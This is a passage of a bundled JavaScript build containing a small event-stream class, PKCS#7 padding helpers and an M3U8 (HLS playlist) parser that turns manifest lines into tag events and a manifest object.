      }
    
      /**
       * Add a listener for a specified event type.
       *
       * @param {String} type the event name
       * @param {Function} listener the callback to be invoked when an event of
       * the specified type occurs
       */
    
      _createClass(Stream, [{
        key: 'on',
        value: function on(type, listener) {
          if (!this.listeners[type]) {
            this.listeners[type] = [];
          }
          this.listeners[type].push(listener);
        }
    
        /**
         * Remove a listener for a specified event type.
         *
         * @param {String} type the event name
         * @param {Function} listener  a function previously registered for this
         * type of event through `on`
         * @return {Boolean} if we could turn it off or not
         */
      }, {
        key: 'off',
        value: function off(type, listener) {
          var index = undefined;
    
          if (!this.listeners[type]) {
            return false;
          }
          index = this.listeners[type].indexOf(listener);
          this.listeners[type].splice(index, 1);
          return index > -1;
        }
    
        /**
         * Trigger an event of the specified type on this stream. Any additional
         * arguments to this function are passed as parameters to event listeners.
         *
         * @param {String} type the event name
         */
      }, {
        key: 'trigger',
        value: function trigger(type) {
          var callbacks = undefined;
          var i = undefined;
          var length = undefined;
          var args = undefined;
    
          callbacks = this.listeners[type];
          if (!callbacks) {
            return;
          }
          // Slicing the arguments on every invocation of this method
          // can add a significant amount of overhead. Avoid the
          // intermediate object creation for the common case of a
          // single callback argument
          if (arguments.length === 2) {
            length = callbacks.length;
            for (i = 0; i < length; ++i) {
              callbacks[i].call(this, arguments[1]);
            }
          } else {
            args = Array.prototype.slice.call(arguments, 1);
            length = callbacks.length;
            for (i = 0; i < length; ++i) {
              callbacks[i].apply(this, args);
            }
          }
        }
    
        /**
         * Destroys the stream and cleans up.
         */
      }, {
        key: 'dispose',
        value: function dispose() {
          this.listeners = {};
        }
    
        /**
         * Forwards all `data` events on this stream to the destination stream. The
         * destination stream should provide a method `push` to receive the data
         * events as they arrive.
         *
         * @param {Stream} destination the stream that will receive all `data` events
         * @see http://nodejs.org/api/stream.html#stream_readable_pipe_destination_options
         */
      }, {
        key: 'pipe',
        value: function pipe(destination) {
          this.on('data', function (data) {
            destination.push(data);
          });
        }
      }]);
    
      return Stream;
    })();
    
    exports['default'] = Stream;
    module.exports = exports['default'];
    },{}],27:[function(require,module,exports){
    /*
     * pkcs7.pad
     * https://github.com/brightcove/pkcs7
     *
     * Copyright (c) 2014 Brightcove
     * Licensed under the apache2 license.
     */
    
    'use strict';
    
    var PADDING;
    
    /**
     * Returns a new Uint8Array that is padded with PKCS#7 padding.
     * @param plaintext {Uint8Array} the input bytes before encryption
     * @return {Uint8Array} the padded bytes
     * @see http://tools.ietf.org/html/rfc5652
     */
    module.exports = function pad(plaintext) {
      var padding = PADDING[(plaintext.byteLength % 16) || 0],
          result = new Uint8Array(plaintext.byteLength + padding.length);
      result.set(plaintext);
      result.set(padding, plaintext.byteLength);
      return result;
    };
    
    // pre-define the padding values
    PADDING = [
      [16, 16, 16, 16,
       16, 16, 16, 16,
       16, 16, 16, 16,
       16, 16, 16, 16],
    
      [15, 15, 15, 15,
       15, 15, 15, 15,
       15, 15, 15, 15,
       15, 15, 15],
    
      [14, 14, 14, 14,
       14, 14, 14, 14,
       14, 14, 14, 14,
       14, 14],
    
      [13, 13, 13, 13,
       13, 13, 13, 13,
       13, 13, 13, 13,
       13],
    
      [12, 12, 12, 12,
       12, 12, 12, 12,
       12, 12, 12, 12],
    
      [11, 11, 11, 11,
       11, 11, 11, 11,
       11, 11, 11],
    
      [10, 10, 10, 10,
       10, 10, 10, 10,
       10, 10],
    
      [9, 9, 9, 9,
       9, 9, 9, 9,
       9],
    
      [8, 8, 8, 8,
       8, 8, 8, 8],
    
      [7, 7, 7, 7,
       7, 7, 7],
    
      [6, 6, 6, 6,
       6, 6],
    
      [5, 5, 5, 5,
       5],
    
      [4, 4, 4, 4],
    
      [3, 3, 3],
    
      [2, 2],
    
      [1]
    ];
    
    },{}],28:[function(require,module,exports){
    /*
     * pkcs7
     * https://github.com/brightcove/pkcs7
     *
     * Copyright (c) 2014 Brightcove
     * Licensed under the apache2 license.
     */
    
    'use strict';
    
    exports.pad = require('./pad.js');
    exports.unpad = require('./unpad.js');
    
    },{"./pad.js":27,"./unpad.js":29}],29:[function(require,module,exports){
    /*
     * pkcs7.unpad
     * https://github.com/brightcove/pkcs7
     *
     * Copyright (c) 2014 Brightcove
     * Licensed under the apache2 license.
     */
    
    'use strict';
    
    /**
     * Returns the subarray of a Uint8Array without PKCS#7 padding.
     * @param padded {Uint8Array} unencrypted bytes that have been padded
     * @return {Uint8Array} the unpadded bytes
     * @see http://tools.ietf.org/html/rfc5652
     */
    module.exports = function unpad(padded) {
      return padded.subarray(0, padded.byteLength - padded[padded.byteLength - 1]);
    };
    
    },{}],30:[function(require,module,exports){
    
    },{}],31:[function(require,module,exports){
    (function (global){
    var topLevel = typeof global !== 'undefined' ? global :
        typeof window !== 'undefined' ? window : {}
    var minDoc = require('min-document');
    
    var doccy;
    
    if (typeof document !== 'undefined') {
        doccy = document;
    } else {
        doccy = topLevel['__GLOBAL_DOCUMENT_CACHE@4'];
    
        if (!doccy) {
            doccy = topLevel['__GLOBAL_DOCUMENT_CACHE@4'] = minDoc;
        }
    }
    
    module.exports = doccy;
    
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"min-document":30}],32:[function(require,module,exports){
    (function (global){
    var win;
    
    if (typeof window !== "undefined") {
        win = window;
    } else if (typeof global !== "undefined") {
        win = global;
    } else if (typeof self !== "undefined"){
        win = self;
    } else {
        win = {};
    }
    
    module.exports = win;
    
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}],33:[function(require,module,exports){
    'use strict';
    
    var _lineStream = require('./line-stream');
    
    var _lineStream2 = _interopRequireDefault(_lineStream);
    
    var _parseStream = require('./parse-stream');
    
    var _parseStream2 = _interopRequireDefault(_parseStream);
    
    var _parser = require('./parser');
    
    var _parser2 = _interopRequireDefault(_parser);
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    module.exports = {
      LineStream: _lineStream2['default'],
      ParseStream: _parseStream2['default'],
      Parser: _parser2['default']
    }; /**
        * @file m3u8/index.js
        *
        * Utilities for parsing M3U8 files. If the entire manifest is available,
        * `Parser` will create an object representation with enough detail for managing
        * playback. `ParseStream` and `LineStream` are lower-level parsing primitives
        * that do not assume the entirety of the manifest is ready and expose a
        * ReadableStream-like interface.
        */
    },{"./line-stream":34,"./parse-stream":35,"./parser":36}],34:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    
    var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();
    
    var _stream = require('./stream');
    
    var _stream2 = _interopRequireDefault(_stream);
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
    
    function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; } /**
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    * @file m3u8/line-stream.js
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    */
    
    
    /**
     * A stream that buffers string input and generates a `data` event for each
     * line.
     *
     * @class LineStream
     * @extends Stream
     */
    var LineStream = function (_Stream) {
      _inherits(LineStream, _Stream);
    
      function LineStream() {
        _classCallCheck(this, LineStream);
    
        var _this = _possibleConstructorReturn(this, (LineStream.__proto__ || Object.getPrototypeOf(LineStream)).call(this));
    
        _this.buffer = '';
        return _this;
      }
    
      /**
       * Add new data to be parsed.
       *
       * @param {String} data the text to process
       */
    
    
      _createClass(LineStream, [{
        key: 'push',
        value: function push(data) {
          var nextNewline = void 0;
    
          this.buffer += data;
          nextNewline = this.buffer.indexOf('\n');
    
          for (; nextNewline > -1; nextNewline = this.buffer.indexOf('\n')) {
            this.trigger('data', this.buffer.substring(0, nextNewline));
            this.buffer = this.buffer.substring(nextNewline + 1);
          }
        }
      }]);
    
      return LineStream;
    }(_stream2['default']);
    
    exports['default'] = LineStream;
    },{"./stream":37}],35:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    
    var _slicedToArray = function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"]) _i["return"](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError("Invalid attempt to destructure non-iterable instance"); } }; }();
    
    var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();
    
    var _stream = require('./stream');
    
    var _stream2 = _interopRequireDefault(_stream);
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
    
    function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; } /**
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    * @file m3u8/parse-stream.js
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    */
    
    
    /**
     * "forgiving" attribute list psuedo-grammar:
     * attributes -> keyvalue (',' keyvalue)*
     * keyvalue   -> key '=' value
     * key        -> [^=]*
     * value      -> '"' [^"]* '"' | [^,]*
     */
    var attributeSeparator = function attributeSeparator() {
      var key = '[^=]*';
      var value = '"[^"]*"|[^,]*';
      var keyvalue = '(?:' + key + ')=(?:' + value + ')';
    
      return new RegExp('(?:^|,)(' + keyvalue + ')');
    };
    
    /**
     * Parse attributes from a line given the seperator
     *
     * @param {String} attributes the attibute line to parse
     */
    var parseAttributes = function parseAttributes(attributes) {
      // split the string using attributes as the separator
      var attrs = attributes.split(attributeSeparator());
      var result = {};
      var i = attrs.length;
      var attr = void 0;
    
      while (i--) {
        // filter out unmatched portions of the string
        if (attrs[i] === '') {
          continue;
        }
    
        // split the key and value
        attr = /([^=]*)=(.*)/.exec(attrs[i]).slice(1);
        // trim whitespace and remove optional quotes around the value
        attr[0] = attr[0].replace(/^\s+|\s+$/g, '');
        attr[1] = attr[1].replace(/^\s+|\s+$/g, '');
        attr[1] = attr[1].replace(/^['"](.*)['"]$/g, '$1');
        result[attr[0]] = attr[1];
      }
      return result;
    };
    
    /**
     * A line-level M3U8 parser event stream. It expects to receive input one
     * line at a time and performs a context-free parse of its contents. A stream
     * interpretation of a manifest can be useful if the manifest is expected to
     * be too large to fit comfortably into memory or the entirety of the input
     * is not immediately available. Otherwise, it's probably much easier to work
     * with a regular `Parser` object.
     *
     * Produces `data` events with an object that captures the parser's
     * interpretation of the input. That object has a property `tag` that is one
     * of `uri`, `comment`, or `tag`. URIs only have a single additional
     * property, `line`, which captures the entirety of the input without
     * interpretation. Comments similarly have a single additional property
     * `text` which is the input without the leading `#`.
     *
     * Tags always have a property `tagType` which is the lower-cased version of
     * the M3U8 directive without the `#EXT` or `#EXT-X-` prefix. For instance,
     * `#EXT-X-MEDIA-SEQUENCE` becomes `media-sequence` when parsed. Unrecognized
     * tags are given the tag type `unknown` and a single additional property
     * `data` with the remainder of the input.
     *
     * @class ParseStream
     * @extends Stream
     */
    
    var ParseStream = function (_Stream) {
      _inherits(ParseStream, _Stream);
    
      function ParseStream() {
        _classCallCheck(this, ParseStream);
    
        return _possibleConstructorReturn(this, (ParseStream.__proto__ || Object.getPrototypeOf(ParseStream)).call(this));
      }
    
      /**
       * Parses an additional line of input.
       *
       * @param {String} line a single line of an M3U8 file to parse
       */
    
    
      _createClass(ParseStream, [{
        key: 'push',
        value: function push(line) {
          var match = void 0;
          var event = void 0;
    
          // strip whitespace
          line = line.replace(/^[\u0000\s]+|[\u0000\s]+$/g, '');
          if (line.length === 0) {
            // ignore empty lines
            return;
          }
    
          // URIs
          if (line[0] !== '#') {
            this.trigger('data', {
              type: 'uri',
              uri: line
            });
            return;
          }
    
          // Comments
          if (line.indexOf('#EXT') !== 0) {
            this.trigger('data', {
              type: 'comment',
              text: line.slice(1)
            });
            return;
          }
    
          // strip off any carriage returns here so the regex matching
          // doesn't have to account for them.
          line = line.replace('\r', '');
    
          // Tags
          match = /^#EXTM3U/.exec(line);
          if (match) {
            this.trigger('data', {
              type: 'tag',
              tagType: 'm3u'
            });
            return;
          }
          match = /^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'inf'
            };
            if (match[1]) {
              event.duration = parseFloat(match[1]);
            }
            if (match[2]) {
              event.title = match[2];
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'targetduration'
            };
            if (match[1]) {
              event.duration = parseInt(match[1], 10);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'totalduration'
            };
            if (match[1]) {
              event.duration = parseInt(match[1], 10);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-VERSION:?([0-9.]*)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'version'
            };
            if (match[1]) {
              event.version = parseInt(match[1], 10);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'media-sequence'
            };
            if (match[1]) {
              event.number = parseInt(match[1], 10);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'discontinuity-sequence'
            };
            if (match[1]) {
              event.number = parseInt(match[1], 10);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'playlist-type'
            };
            if (match[1]) {
              event.playlistType = match[1];
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'byterange'
            };
            if (match[1]) {
              event.length = parseInt(match[1], 10);
            }
            if (match[2]) {
              event.offset = parseInt(match[2], 10);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'allow-cache'
            };
            if (match[1]) {
              event.allowed = !/NO/.test(match[1]);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-MAP:?(.*)$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'map'
            };
    
            if (match[1]) {
              var attributes = parseAttributes(match[1]);
    
              if (attributes.URI) {
                event.uri = attributes.URI;
              }
              if (attributes.BYTERANGE) {
                var _attributes$BYTERANGE = attributes.BYTERANGE.split('@'),
                    _attributes$BYTERANGE2 = _slicedToArray(_attributes$BYTERANGE, 2),
                    length = _attributes$BYTERANGE2[0],
                    offset = _attributes$BYTERANGE2[1];
    
                event.byterange = {};
                if (length) {
                  event.byterange.length = parseInt(length, 10);
                }
                if (offset) {
                  event.byterange.offset = parseInt(offset, 10);
                }
              }
            }
    
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-STREAM-INF:?(.*)$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'stream-inf'
            };
            if (match[1]) {
              event.attributes = parseAttributes(match[1]);
    
              if (event.attributes.RESOLUTION) {
                var split = event.attributes.RESOLUTION.split('x');
                var resolution = {};
    
                if (split[0]) {
                  resolution.width = parseInt(split[0], 10);
                }
                if (split[1]) {
                  resolution.height = parseInt(split[1], 10);
                }
                event.attributes.RESOLUTION = resolution;
              }
              if (event.attributes.BANDWIDTH) {
                event.attributes.BANDWIDTH = parseInt(event.attributes.BANDWIDTH, 10);
              }
              if (event.attributes['PROGRAM-ID']) {
                event.attributes['PROGRAM-ID'] = parseInt(event.attributes['PROGRAM-ID'], 10);
              }
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-MEDIA:?(.*)$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'media'
            };
            if (match[1]) {
              event.attributes = parseAttributes(match[1]);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-ENDLIST/.exec(line);
          if (match) {
            this.trigger('data', {
              type: 'tag',
              tagType: 'endlist'
            });
            return;
          }
          match = /^#EXT-X-DISCONTINUITY/.exec(line);
          if (match) {
            this.trigger('data', {
              type: 'tag',
              tagType: 'discontinuity'
            });
            return;
          }
          match = /^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'program-date-time'
            };
            if (match[1]) {
              event.dateTimeString = match[1];
              event.dateTimeObject = new Date(match[1]);
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-KEY:?(.*)$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'key'
            };
            if (match[1]) {
              event.attributes = parseAttributes(match[1]);
              // parse the IV string into a Uint32Array
              if (event.attributes.IV) {
                if (event.attributes.IV.substring(0, 2).toLowerCase() === '0x') {
                  event.attributes.IV = event.attributes.IV.substring(2);
                }
    
                event.attributes.IV = event.attributes.IV.match(/.{8}/g);
                event.attributes.IV[0] = parseInt(event.attributes.IV[0], 16);
                event.attributes.IV[1] = parseInt(event.attributes.IV[1], 16);
                event.attributes.IV[2] = parseInt(event.attributes.IV[2], 16);
                event.attributes.IV[3] = parseInt(event.attributes.IV[3], 16);
                event.attributes.IV = new Uint32Array(event.attributes.IV);
              }
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'cue-out-cont'
            };
            if (match[1]) {
              event.data = match[1];
            } else {
              event.data = '';
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-CUE-OUT:?(.*)?$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'cue-out'
            };
            if (match[1]) {
              event.data = match[1];
            } else {
              event.data = '';
            }
            this.trigger('data', event);
            return;
          }
          match = /^#EXT-X-CUE-IN:?(.*)?$/.exec(line);
          if (match) {
            event = {
              type: 'tag',
              tagType: 'cue-in'
            };
            if (match[1]) {
              event.data = match[1];
            } else {
              event.data = '';
            }
            this.trigger('data', event);
            return;
          }
    
          // unknown tag type
          this.trigger('data', {
            type: 'tag',
            data: line.slice(4)
          });
        }
      }]);
    
      return ParseStream;
    }(_stream2['default']);
    
    exports['default'] = ParseStream;
    },{"./stream":37}],36:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    
    var _extends = Object.assign || function (target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i]; for (var key in source) { if (Object.prototype.hasOwnProperty.call(source, key)) { target[key] = source[key]; } } } return target; };
    
    var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();
    
    var _stream = require('./stream');
    
    var _stream2 = _interopRequireDefault(_stream);
    
    var _lineStream = require('./line-stream');
    
    var _lineStream2 = _interopRequireDefault(_lineStream);
    
    var _parseStream = require('./parse-stream');
    
    var _parseStream2 = _interopRequireDefault(_parseStream);
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
    
    function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; } /**
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    * @file m3u8/parser.js
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    */
    
    
    /**
     * A parser for M3U8 files. The current interpretation of the input is
     * exposed as a property `manifest` on parser objects. It's just two lines to
     * create and parse a manifest once you have the contents available as a string:
     *
     * ```js
     * var parser = new m3u8.Parser();
     * parser.push(xhr.responseText);
     * ```
     *
     * New input can later be applied to update the manifest object by calling
     * `push` again.
     *
     * The parser attempts to create a usable manifest object even if the
     * underlying input is somewhat nonsensical. It emits `info` and `warning`
     * events during the parse if it encounters input that seems invalid or
     * requires some property of the manifest object to be defaulted.
     *
     * @class Parser
     * @extends Stream
     */
    var Parser = function (_Stream) {
      _inherits(Parser, _Stream);
    
      function Parser() {
        _classCallCheck(this, Parser);
    
        var _this = _possibleConstructorReturn(this, (Parser.__proto__ || Object.getPrototypeOf(Parser)).call(this));
    
        _this.lineStream = new _lineStream2['default']();
        _this.parseStream = new _parseStream2['default']();
        _this.lineStream.pipe(_this.parseStream);
        /* eslint-disable consistent-this */
        var self = _this;
        /* eslint-enable consistent-this */
        var uris = [];
        var currentUri = {};
        // if specified, the active EXT-X-MAP definition
        var currentMap = void 0;
        // if specified, the active decryption key
        var _key = void 0;
        var noop = function noop() {};
        var defaultMediaGroups = {
          'AUDIO': {},
          'VIDEO': {},
          'CLOSED-CAPTIONS': {},
          'SUBTITLES': {}
        };
        // group segments into numbered timelines delineated by discontinuities
        var currentTimeline = 0;
    
        // the manifest is empty until the parse stream begins delivering data
        _this.manifest = {
          allowCache: true,
          discontinuityStarts: [],
          segments: []
        };
    
        // update the manifest with the m3u8 entry from the parse stream
        _this.parseStream.on('data', function (entry) {
          var mediaGroup = void 0;
          var rendition = void 0;
    
          ({
            tag: function tag() {
              // switch based on the tag type
              (({
                'allow-cache': function allowCache() {
                  this.manifest.allowCache = entry.allowed;
                  if (!('allowed' in entry)) {
                    this.trigger('info', {
                      message: 'defaulting allowCache to YES'
                    });
                    this.manifest.allowCache = true;
                  }
                },
                byterange: function byterange() {
                  var byterange = {};
    
                  if ('length' in entry) {
                    currentUri.byterange = byterange;
                    byterange.length = entry.length;
    
                    if (!('offset' in entry)) {
                      this.trigger('info', {
                        message: 'defaulting offset to zero'
                      });
                      entry.offset = 0;
                    }
                  }
                  if ('offset' in entry) {
                    currentUri.byterange = byterange;
                    byterange.offset = entry.offset;
                  }
                },
                endlist: function endlist() {
                  this.manifest.endList = true;
                },
                inf: function inf() {
                  if (!('mediaSequence' in this.manifest)) {
                    this.manifest.mediaSequence = 0;
                    this.trigger('info', {
                      message: 'defaulting media sequence to zero'
                    });
                  }
                  if (!('discontinuitySequence' in this.manifest)) {
                    this.manifest.discontinuitySequence = 0;
                    this.trigger('info', {
                      message: 'defaulting discontinuity sequence to zero'
                    });
                  }
                  if (entry.duration > 0) {
                    currentUri.duration = entry.duration;
                  }
    
                  if (entry.duration === 0) {
                    currentUri.duration = 0.01;
                    this.trigger('info', {
                      message: 'updating zero segment duration to a small value'
                    });
                  }
    
                  this.manifest.segments = uris;
                },
                key: function key() {
                  if (!entry.attributes) {
                    this.trigger('warn', {
                      message: 'ignoring key declaration without attribute list'
                    });
                    return;
                  }
                  // clear the active encryption key
                  if (entry.attributes.METHOD === 'NONE') {
                    _key = null;
                    return;
                  }
                  if (!entry.attributes.URI) {
                    this.trigger('warn', {
                      message: 'ignoring key declaration without URI'
                    });
                    return;
                  }
                  if (!entry.attributes.METHOD) {
                    this.trigger('warn', {
                      message: 'defaulting key method to AES-128'
                    });
                  }
    
                  // setup an encryption key for upcoming segments
                  _key = {
                    method: entry.attributes.METHOD || 'AES-128',
                    uri: entry.attributes.URI
                  };
    
                  if (typeof entry.attributes.IV !== 'undefined') {
                    _key.iv = entry.attributes.IV;
                  }
                },
                'media-sequence': function mediaSequence() {
                  if (!isFinite(entry.number)) {
                    this.trigger('warn', {
                      message: 'ignoring invalid media sequence: ' + entry.number
                    });
                    return;
                  }
                  this.manifest.mediaSequence = entry.number;
                },
                'discontinuity-sequence': function discontinuitySequence() {
                  if (!isFinite(entry.number)) {
                    this.trigger('warn', {
                      message: 'ignoring invalid discontinuity sequence: ' + entry.number
                    });
                    return;
                  }
                  this.manifest.discontinuitySequence = entry.number;
                  currentTimeline = entry.number;
                },
                'playlist-type': function playlistType() {
                  if (!/VOD|EVENT/.test(entry.playlistType)) {
                    this.trigger('warn', {
                      message: 'ignoring unknown playlist type: ' + entry.playlist
                    });
                    return;
                  }
                  this.manifest.playlistType = entry.playlistType;
                },
                map: function map() {
                  currentMap = {};
                  if (entry.uri) {
                    currentMap.uri = entry.uri;
                  }
                  if (entry.byterange) {
                    currentMap.byterange = entry.byterange;
                  }
                },
                'stream-inf': function streamInf() {
                  this.manifest.playlists = uris;
                  this.manifest.mediaGroups = this.manifest.mediaGroups || defaultMediaGroups;
    
                  if (!entry.attributes) {
                    this.trigger('warn', {
                      message: 'ignoring empty stream-inf attributes'
                    });
                    return;
                  }
    
                  if (!currentUri.attributes) {
                    currentUri.attributes = {};
                  }
                  _extends(currentUri.attributes, entry.attributes);
                },
                media: function media() {
                  this.manifest.mediaGroups = this.manifest.mediaGroups || defaultMediaGroups;
    
                  if (!(entry.attributes && entry.attributes.TYPE && entry.attributes['GROUP-ID'] && entry.attributes.NAME)) {
                    this.trigger('warn', {
                      message: 'ignoring incomplete or missing media group'
                    });
                    return;
                  }
    
                  // find the media group, creating defaults as necessary
                  var mediaGroupType = this.manifest.mediaGroups[entry.attributes.TYPE];
    
                  mediaGroupType[entry.attributes['GROUP-ID']] = mediaGroupType[entry.attributes['GROUP-ID']] || {};
                  mediaGroup = mediaGroupType[entry.attributes['GROUP-ID']];
    
                  // collect the rendition metadata
                  rendition = {
                    'default': /yes/i.test(entry.attributes.DEFAULT)
                  };
                  if (rendition['default']) {
                    rendition.autoselect = true;
                  } else {
                    rendition.autoselect = /yes/i.test(entry.attributes.AUTOSELECT);
                  }
                  if (entry.attributes.LANGUAGE) {
                    rendition.language = entry.attributes.LANGUAGE;
                  }
                  if (entry.attributes.URI) {
                    rendition.uri = entry.attributes.URI;
                  }
                  if (entry.attributes['INSTREAM-ID']) {
                    rendition.instreamId = entry.attributes['INSTREAM-ID'];
                  }
                  if (entry.attributes.CHARACTERISTICS) {
                    rendition.characteristics = entry.attributes.CHARACTERISTICS;
                  }
                  if (entry.attributes.FORCED) {
                    rendition.forced = /yes/i.test(entry.attributes.FORCED);
                  }
    
                  // insert the new rendition
                  mediaGroup[entry.attributes.NAME] = rendition;
                },
                discontinuity: function discontinuity() {
                  currentTimeline += 1;
                  currentUri.discontinuity = true;
                  this.manifest.discontinuityStarts.push(uris.length);
                },
                'program-date-time': function programDateTime() {
                  this.manifest.dateTimeString = entry.dateTimeString;
                  this.manifest.dateTimeObject = entry.dateTimeObject;
                },
                targetduration: function targetduration() {
                  if (!isFinite(entry.duration) || entry.duration < 0) {
                    this.trigger('warn', {
                      message: 'ignoring invalid target duration: ' + entry.duration
                    });
                    return;
                  }
                  this.manifest.targetDuration = entry.duration;
                },
                totalduration: function totalduration() {
                  if (!isFinite(entry.duration) || entry.duration < 0) {
                    this.trigger('warn', {
                      message: 'ignoring invalid total duration: ' + entry.duration
                    });
                    return;
                  }
